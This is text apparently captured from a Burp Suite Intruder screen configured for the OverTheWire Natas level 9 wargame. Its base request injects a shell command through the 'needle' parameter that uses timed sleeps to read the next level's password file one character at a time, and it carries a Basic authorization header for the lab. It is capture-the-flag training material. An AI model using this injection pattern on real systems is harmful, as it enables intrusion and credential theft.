 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /?needle=;sleep%20$(cat%20/etc/natas_webpass/natas10|cut%20-c§1§|tr%20§n§%204)%20%23 HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4bkRs
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh